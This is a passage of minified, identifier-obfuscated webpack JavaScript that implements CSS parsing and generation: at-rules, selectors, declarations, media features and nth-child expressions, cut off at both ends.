i.Vw:this[n(888)](l)&&(this[n(1875)](),o++,r=n(4107));break;case i.Ne:this[n(386)]===i.wN&&(o=this[n(1772)],r=n(381))}this[n(2042)](r,o)}this[n(1875)]()},eatIdent(t){const n=e;this[n(386)]===i.Vy&&!1!==this[n(2829)](0,t)||this[n(2042)](n(1020)+t+n(2773)),this[n(1875)]()},eatDelim(t){const n=e;this[n(888)](t)||this[n(2042)](n(2440)+String[n(3623)](t)+n(2773)),this[n(1875)]()},getLocation:(t,n)=>g?y[e(3066)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(835)](t),r=this[n(3141)](t);return y[n(3066)](null!==e?e[n(3987)][n(682)][n(3985)]-y[n(3257)]:this[n(2958)],null!==r?r[n(3987)][n(1263)][n(3985)]-y[n(3257)]:this[n(2958)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3356)]?y[s(2482)](r):this[s(2790)]?y[s(2482)]((0,i.Z4)(n,n[s(3356)]-1)):y[s(2482)](this[s(2958)]);throw new o.u(t||s(3409),n,a[s(3985)],a[s(1323)],a[s(1477)],y[s(1930)],y[s(4017)])}});return Object[e(3120)]((function(t,r){const o=e;n=t,r=r||{},v[o(2515)](n,i.qw),y[o(2515)](n,r[o(3985)],r[o(1323)],r[o(1477)]),p=r[o(2324)]||o(1682),g=Boolean(r[o(3738)]),w=o(2277)==typeof r[o(3674)]?r[o(3674)]:a,b=!1,v[o(2151)]=!(o(2151)in r)||Boolean(r[o(2151)]),v[o(2456)]=!(o(2456)in r)||Boolean(r[o(2456)]),v[o(2838)]=!(o(2838)in r)||Boolean(r[o(2838)]),v[o(537)]=o(537)in r&&Boolean(r[o(537)]);const{context:s=o(1159),onComment:c}=r;if(s in v[o(3149)]==0)throw new Error(o(3105)+s+"`");o(2277)==typeof c&&v[o(3637)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2482)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1700)](e+2,r-2):n[s(1700)](e+2,r);c(o,t)}}));const l=v[o(3149)][s][o(1613)](v,r);return v[o(2790)]||v[o(2042)](),l}),{SyntaxError:o.u,config:v[e(1303)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2P,n=this[e(2661)]();let o=!1;const i={recognizer:t};for(;!this[e(2790)];){switch(this[e(386)]){case r.Mw:this[e(1875)]();continue;case r.M$:o=!0,this[e(1875)]();continue}let s=t[e(504)][e(1613)](this,i);if(void 0===s)break;o&&(t[e(515)]&&t[e(515)][e(1613)](this,s,n,i),o=!1),n[e(2215)](s)}return o&&t[e(515)]&&t[e(515)][e(1613)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(762),r(2022),r(1660),"or"]),s={parse:{prelude(){const t=r,e=this[t(2661)]();if(this[t(386)]===o.Vy){const n=this[t(2455)](this[t(2958)],this[t(1772)]);i[t(3874)](n[t(3112)]())||e[t(2215)](this[t(3116)]())}return e[t(2215)](this[t(2730)](t(3454))),e},block(t=!1){return this[r(3109)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2P(3109)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2P;return this[n(2049)]((()=>{const e=n;try{return t[e(1613)](this)}finally{this[e(765)](),this[e(887)](0)!==r.no&&this[e(2042)]()}}),e||(()=>this[n(2294)](null,!0)))}const i={layer(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2547)]);return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e},supports(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2286)],(()=>o[t(1613)](this,(()=>this[t(2730)](t(718))))));return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e}},s={parse:{prelude(){const t=a2P,e=this[t(2661)]();switch(this[t(386)]){case r.Qf:e[t(2215)](this[t(732)]());break;case r.s0:case r.zt:e[t(2215)](this[t(3983)]());break;default:this[t(2042)](t(2971))}return this[t(765)](),this[t(386)]===r.Vy&&this[t(468)](this[t(2958)],this[t(1772)],t(416))?e[t(2215)](this[t(3116)]()):this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(1467))&&e[t(2215)](this[t(2383)](null,i)),this[t(765)](),this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(2349))&&e[t(2215)](this[t(2383)](null,i)),this[t(887)](0)!==r.Vy&&this[t(887)](0)!==r.AJ||e[t(2215)](this[t(2006)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(543)]())},block(){return this[a2P(3109)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2006)]())},block(t=!1){return this[a2P(3109)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(1059)]())},block(t=!1){return this[a2P(3109)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2P(3109)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2730)](t(718)))},block(t=!1){return this[a2P(3109)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2P;return n(2579)==typeof e&&/^\s*\|/[n(2815)](e)?n(2579)==typeof t?t+e:e[n(2100)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2P,r=Object[n(1517)](null);for(const[o,i]of Object[n(398)](t))if(i){r[o]={};for(const t of Object[n(2769)](i))e[n(948)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2P,i={...t};for(const[s,a]of Object[n(398)](e))switch(s){case n(2107):i[s]=Boolean(a);break;case n(3018):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2048):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=Array[n(3166)](e)?e:[];break;case n(3269):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1148)]||null,descriptors:{...o[n(4005)]}};if(e){a[n(1148)]=e[n(1148)]?r(a[n(1148)],e[n(1148)]):a[n(1148)]||null;for(const[t,o]of Object[n(398)](e[n(4005)]||{}))a[n(4005)][t]=o?r(a[n(4005)][t],o):null;Object[n(2769)](a[n(4005)])[n(3356)]||(a[n(4005)]=null)}}break;case n(2583):case n(464):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=r(i[s][t],e);break;case n(1074):case n(2396):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]={...i[s][t],...e};break;case n(3052):i[s]={...t[s],...a};break;case n(3334):case n(1295):i[s]={...t[s],...o(a,[n(1532)])};break;case n(1466):i[s]={...t[s],...o(a,[n(652),n(3827),n(1532),n(2472),n(2766)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1649),stylesheet:r(1649),atrule:r(2502),atrulePrelude(t){const e=r;return this[e(2840)](t[e(3334)]?String(t[e(3334)]):null)},mediaQueryList:r(2006),mediaQuery:r(996),condition(t){const e=r;return this[e(2730)](t[e(3399)])},rule:r(2986),selectorList:r(3412),selector:r(3397),block(){return this[r(3109)](!0)},declarationList:r(2315),declaration:r(2286),value:r(3187)},features:{supports:{selector(){return this[r(3397)]()}},container:{style(){return this[r(2286)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2P,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1009)][e(3827)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2521)],findLast:d[e(1877)],findAll:d[e(3199)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2277)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1009)]=new c.J({generic:t[e(2107)],cssWideKeywords:t[e(3018)],units:t[e(2048)],types:t[e(2583)],atrules:t[e(3269)],properties:t[e(464)],node:t[e(1466)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2P;return this[t(4074)](this[t(2294)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();if(this[t(765)](),e[t(2215)](this[t(3116)]()),this[t(765)](),this[t(386)]===r.A9){e[t(2215)](this[t(2581)]());const n=this[t(1310)],o=this[t(537)]?this[t(3187)](null):this[t(2294)](this[t(3882)],!1);if(t(3187)===o[t(1760)]&&o[t(2377)][t(2982)])for(let e=n-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===r.M$){o[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}e[t(2215)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2P;let r=this[n(2958)]+t;const a=this[n(572)](r);for(a!==i&&a!==s||(e&&this[n(2042)](n(4093)),r++);r<this[n(1772)];r++)(0,o.yp)(this[n(572)](r))||this[n(2042)](n(2911),r)}function d(t){return u[a2P(1613)](this,0,t)}function h(t,e){const n=a2P;if(!this[n(3110)](this[n(2958)]+t,e)){let r="";switch(e){case a:r=n(3961);break;case s:r=n(1767)}this[n(2042)](r,this[n(2958)]+t)}}function f(){const t=a2P;let e=0,n=0,r=this[t(386)];for(;r===o.M$||r===o.Mw;)r=this[t(1872)](++e);if(r!==o.wN){if(!this[t(888)](i,e)&&!this[t(888)](s,e))return null;n=this[t(888)](i,e)?i:s;do{r=this[t(1872)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3372)](e),d[t(1613)](this,c))}return e>0&&this[t(3372)](e),0===n&&(r=this[t(572)](this[t(2958)]),r!==i&&r!==s&&this[t(2042)](t(1942))),d[t(1613)](this,0!==n),n===s?"-"+this[t(3964)](o.wN):this[t(3964)](o.wN)}const m=r(914),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2958)];let n=null,m=null;if(this[t(386)]===o.wN)d[t(1613)](this,l),m=this[t(3964)](o.wN);else if(this[t(386)]===o.Vy&&this[t(3110)](this[t(2958)],s))switch(n="-1",h[t(1613)](this,1,a),this[t(1772)]-this[t(2958)]){case 2:this[t(1875)](),m=f[t(1613)](this);break;case 3:h[t(1613)](this,2,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,2,s),u[t(1613)](this,3,c),this[t(1875)](),m=this[t(1712)](e+2)}else if(this[t(386)]===o.Vy||this[t(888)](i)&&this[t(1872)](1)===o.Vy){let r=0;switch(n="1",this[t(888)](i)&&(r=1,this[t(1875)]()),h[t(1613)](this,0,a),this[t(1772)]-this[t(2958)]){case 1:this[t(1875)](),m=f[t(1613)](this);break;case 2:h[t(1613)](this,1,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,1,s),u[t(1613)](this,2,c),this[t(1875)](),m=this[t(1712)](e+r+1)}}else if(this[t(386)]===o.fg){const r=this[t(572)](this[t(2958)]),l=r===i||r===s;let p=this[t(2958)]+l;for(;p<this[t(1772)]&&(0,o.yp)(this[t(572)](p));p++);p===this[t(2958)]+l&&this[t(2042)](t(2911),this[t(2958)]+l),h[t(1613)](this,p-this[t(2958)],a),n=this[t(2455)](e,p),p+1===this[t(1772)]?(this[t(1875)](),m=f[t(1613)](this)):(h[t(1613)](this,p-this[t(2958)]+1,s),p+2===this[t(1772)]?(this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN)):(u[t(1613)](this,p-this[t(2958)]+2,c),this[t(1875)](),m=this[t(1712)](p+1)))}else this[t(2042)]();return null!==n&&n[t(572)](0)===i&&(n=n[t(2378)](1)),null!==m&&m[t(572)](0)===i&&(m=m[t(2378)](1)),{type:t(914),loc:this[t(2482)](e,this[t(2958)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3288)](n+r)}else this[e(3288)](n)}else this[e(3288)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(3526)],!0)}function s(){const t=a2P;for(let e,n=1;e=this[t(1872)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2502),c=r(3334),l={name:String,prelude:[r(2840),r(2294),null],block:[r(3109),null]};function u(t=!1){const e=r,n=this[e(2958)];let a,c,l=null,u=null;switch(this[e(2895)](o.zu),a=this[e(1712)](n+1),c=a[e(3112)](),this[e(765)](),!1===this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&(l=this[e(2151)]?this[e(2049)](this[e(2840)][e(518)](this,a,t),i):i[e(1613)](this,this[e(1310)]),this[e(765)]()),this[e(386)]){case o.Qq:this[e(1875)]();break;case o.X6:u=hasOwnProperty[e(1613)](this[e(3334)],c)&&e(2277)==typeof this[e(3334)][c][e(2549)]?this[e(3334)][c][e(2549)][e(1613)](this,t):this[e(3109)](s[e(1613)](this))}return{type:e(2502),loc:this[e(2482)](n,this[e(2958)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1333)](o.zu,"@"+t[e(652)]),null!==t[e(1148)]&&this[e(1466)](t[e(1148)]),t[e(2549)]?this[e(1466)](t[e(2549)]):this[e(1333)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2840),s=r(1740),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3112)]()),this[e(765)](),n=hasOwnProperty[e(1613)](this[e(3334)],t)&&e(2277)==typeof this[e(3334)][t][e(1148)]?this[e(3334)][t][e(1148)][e(1613)](this):this[e(1699)](this[e(1074)][e(2840)]),this[e(765)](),!0!==this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&this[e(2042)](e(3599)),{type:e(2840),loc:this[e(1184)](n),children:n}}function l(t){this[r(2377)](t)}},1400:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2P;this[t(2790)]&&this[t(2042)](t(1174));const e=this[t(2958)];let n=!1;return this[t(888)](s)?(n=!0,this[t(1875)]()):this[t(888)](l)||this[t(2895)](o.Vy),this[t(888)](l)?this[t(572)](this[t(2958)]+1)!==a?(this[t(1875)](),this[t(2895)](o.Vy)):n&&this[t(2042)](t(915),this[t(1772)]):n&&this[t(2042)](t(4080)),{type:t(3116),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function h(){const t=a2P,e=this[t(2958)],n=this[t(572)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2042)](t(1428)),this[t(1875)](),n!==a&&(this[t(888)](a)||this[t(2042)](t(2792)),this[t(1875)]()),this[t(1712)](e)}const f=r(3451),m={name:r(3116),matcher:[String,null],value:[r(732),r(3116),null],flags:[String,null]};function p(){const t=r,e=this[t(2958)];let n,i=null,s=null,a=null;return this[t(2895)](o.hk),this[t(765)](),n=d[t(1613)](this),this[t(765)](),this[t(386)]!==o.Oh&&(this[t(386)]!==o.Vy&&(i=h[t(1613)](this),this[t(765)](),s=this[t(386)]===o.Qf?this[t(732)]():this[t(3116)](),this[t(765)]()),this[t(386)]===o.Vy&&(a=this[t(3964)](o.Vy),this[t(765)]())),this[t(2895)](o.Oh),{type:t(3451),loc:this[t(2482)](e,this[t(2958)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1333)](o._i,"["),this[e(1466)](t[e(652)]),null!==t[e(2061)]&&(this[e(3288)](t[e(2061)]),this[e(1466)](t[e(1465)])),null!==t[e(2859)]&&this[e(1333)](o.Vy,t[e(2859)]),this[e(1333)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2P(2294)](null,!0)}function a(){const t=a2P;return this[t(2049)](this[t(2986)],s)}function c(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}function l(){const t=a2P;if(this[t(386)]===o.Qq)return c[t(1613)](this,this[t(1310)]);const e=this[t(2049)](this[t(2286)],c);return this[t(386)]===o.Qq&&this[t(1875)](),e}const u=r(3109),d=r(2549),h={children:[[r(2502),r(2986),r(2286)]]};function f(t){const e=r,n=t?l:a,c=this[e(2958)];let u=this[e(2661)]();this[e(2895)](o.X6);t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1875)]();break;case o.zu:u[e(2215)](this[e(2049)](this[e(2502)][e(518)](this,t),s));break;default:t&&this[e(888)](i)?u[e(2215)](a[e(1613)](this)):u[e(2215)](n[e(1613)](this))}return this[e(2790)]||this[e(2895)](o.Q0),{type:e(3109),loc:this[e(2482)](c,this[e(2958)]),children:u}}function m(t){const e=r;this[e(1333)](o.X6,"{"),this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")})),this[e(1333)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1784),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.hk),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.Oh),{type:n(1784),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o._i,"["),this[e(2377)](t),this[e(1333)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.zG),{type:t(2007),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.zG,t(3578))}},1585:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2635),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.lh),{type:t(2635),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.lh,t(3320))}},1052:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2925),a={name:String};function c(){const t=r;return this[t(3799)](i),{type:t(2925),loc:this[t(2482)](this[t(2958)]-1,this[t(1772)]),name:this[t(3964)](o.Vy)}}function l(t){const e=r;this[e(1333)](o._i,"."),this[e(1333)](o.Vy,t[e(652)])}},2347:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3459),u={name:String};function d(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case o.M$:n=" ";break;case o._i:switch(this[t(572)](this[t(2958)])){case a:case i:case c:this[t(1875)]();break;case s:this[t(1875)](),this[t(3171)](t(546)),this[t(3799)](s);break;default:this[t(2042)](t(1768))}n=this[t(1712)](e)}return{type:t(3459),loc:this[t(2482)](e,this[t(2958)]),name:n}}function h(t){const e=r;this[e(3288)](t[e(652)])}},4916:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2291),c={value:String};function l(){const t=r,e=this[t(2958)];let n=this[t(1772)];return this[t(2895)](o.Mw),n-e+2>=2&&this[t(572)](n-2)===i&&this[t(572)](n-1)===s&&(n-=2),{type:t(2291),loc:this[t(2482)](e,this[t(2958)]),value:this[t(2455)](e+2,n)}}function u(t){const e=r;this[e(1333)](o.Mw,"/*"+t[e(1465)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2730),a={kind:String,children:[[r(3116),r(2318),r(2731),r(3722),r(2466)]]};function c(t){const e=r;return this[e(2239)](1)===o.Vy&&i[e(3874)](this[e(2239)](2))?this[e(2318)](t):this[e(3722)](t)}const l={media:c,container:c,supports(){return this[r(2466)]()}};function u(t=r(3858)){const e=r,n=this[e(2661)]();t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Mw:case o.M$:this[e(1875)]();continue;case o.Vy:n[e(2215)](this[e(3116)]());break;case o.AJ:{let r=this[e(2049)]((()=>l[t][e(1613)](this,t)),(()=>null));r||(r=this[e(2049)]((()=>{const n=e;this[n(2895)](o.AJ);const r=this[n(2730)](t);return this[n(2895)](o.no),r}),(()=>this[e(1855)](t)))),n[e(2215)](r);break}case o.zt:{let r=this[e(2049)]((()=>this[e(2731)](t)),(()=>null));r||(r=this[e(1855)](t)),n[e(2215)](r);break}default:break t}return n[e(2982)]&&this[e(2042)](e(1834)),{type:e(2730),loc:this[e(1184)](n),kind:t,children:n}}function d(t){const e=r;t[e(2377)][e(731)]((t=>{const n=e;n(2730)===t[n(1760)]?(this[n(1333)](o.AJ,"("),this[n(1466)](t),this[n(1333)](o.no,")")):this[n(1466)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2P;return this[t(2294)](this[t(3882)],!0)}function m(){const t=a2P;return this[t(2294)](this[t(3882)],!1)}function p(){const t=a2P,e=this[t(1310)],n=this[t(3187)]();return t(2294)!==n[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(888)](s)&&!1===this[t(2483)](e)&&this[t(2042)](),n}const g=r(2286),w=r(1525),b={important:[Boolean,String],property:String,value:[r(3187),r(2294)]};function y(){const t=r,e=this[t(2958)],n=this[t(1310)],a=x[t(1613)](this),c=(0,o.vs)(a),l=c?this[t(537)]:this[t(2838)],u=c?m:f;let d,h=!1;this[t(765)](),this[t(2895)](i.Qx);const g=this[t(1310)];if(c||this[t(765)](),d=l?this[t(2049)](p,u):u[t(1613)](this,this[t(1310)]),c&&t(3187)===d[t(1760)]&&d[t(2377)][t(2982)])for(let e=g-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===i.M$){d[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}return this[t(888)](s)&&(h=A[t(1613)](this),this[t(765)]()),!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(2483)](n)&&this[t(2042)](),{type:t(2286),loc:this[t(2482)](e,this[t(2958)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1333)](i.Vy,t[e(969)]),this[e(1333)](i.Qx,":"),this[e(1466)](t[e(1465)]),t[e(2754)]&&(this[e(1333)](i._i,"!"),this[e(1333)](i.Vy,!0===t[e(2754)]?e(2754):t[e(2754)]))}function x(){const t=r,e=this[t(2958)];if(this[t(386)]===i._i)switch(this[t(572)](this[t(2958)])){case u:case c:case d:case a:case l:this[t(1875)]();break;case h:this[t(1875)](),this[t(888)](h)&&this[t(1875)]()}return this[t(386)]===i.Vw?this[t(2895)](i.Vw):this[t(2895)](i.Vy),this[t(1712)](e)}function A(){const t=r;this[t(2895)](i._i),this[t(765)]();const e=this[t(3964)](i.Vy);return t(2754)===e||e}},513:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}const a=r(2315),c={children:[[r(2286),r(2502),r(2986)]]};function l(){const t=r,e=this[t(2661)]();for(;!this[t(2790)];)switch(this[t(386)]){case o.M$:case o.Mw:case o.Qq:this[t(1875)]();break;case o.zu:e[t(2215)](this[t(2049)](this[t(2502)][t(518)](this,!0),s));break;default:this[t(888)](i)?e[t(2215)](this[t(2049)](this[t(2986)],s)):e[t(2215)](this[t(2049)](this[t(2286)],s))}return{type:t(2315),loc:this[t(1184)](e),children:e}}function u(t){const e=r;this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(875),s={value:String,unit:String};function a(){const t=r,e=this[t(2958)],n=this[t(2927)](o.fg);return{type:t(875),loc:this[t(2482)](e,this[t(2958)]),value:n,unit:this[t(2455)](e+n[t(3356)],this[t(2958)])}}function c(t){const e=r;this[e(1333)](o.fg,t[e(1465)]+t[e(2685)])}},3723:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2318),a={kind:String,name:String,value:[r(3116),r(3268),r(875),r(434),r(2383),null]};function c(t){const e=r,n=this[e(2958)];let s,a=null;if(this[e(2895)](o.AJ),this[e(765)](),s=this[e(3964)](o.Vy),this[e(765)](),this[e(386)]!==o.no){switch(this[e(2895)](o.Qx),this[e(765)](),this[e(386)]){case o.wN:a=this[e(887)](1)===o._i?this[e(434)]():this[e(3268)]();break;case o.fg:a=this[e(875)]();break;case o.Vy:a=this[e(3116)]();break;case o.zt:a=this[e(2049)]((()=>{const t=e,n=this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);return this[t(765)](),this[t(888)](i)&&this[t(2042)](),n}),(()=>this[e(434)]()));break;default:this[e(2042)](e(1253))}this[e(765)]()}return this[e(2790)]||this[e(2895)](o.no),{type:e(2318),loc:this[e(2482)](n,this[e(2958)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1333)](o.Vy,t[e(652)]),null!==t[e(1465)]&&(this[e(1333)](o.Qx,":"),this[e(1466)](t[e(1465)])),this[e(1333)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2731),s={kind:String,feature:String,value:[r(2286),r(3397)]};function a(t,e){const n=r,o=(this[n(2396)][t]||{})[e];return n(2277)!=typeof o&&this[n(2042)](n(2293)+e+"()"),o}function c(t=r(2367)){const e=r,n=this[e(2958)],i=this[e(2881)](),s=a[e(1613)](this,t,i[e(3112)]());this[e(765)]();const c=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=s[t(1613)](this);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(2294)](null,!1)));return this[e(2790)]||this[e(2895)](o.no),{type:e(2731),loc:this[e(2482)](n,this[e(2958)]),kind:t,feature:i,value:c}}function l(t){const 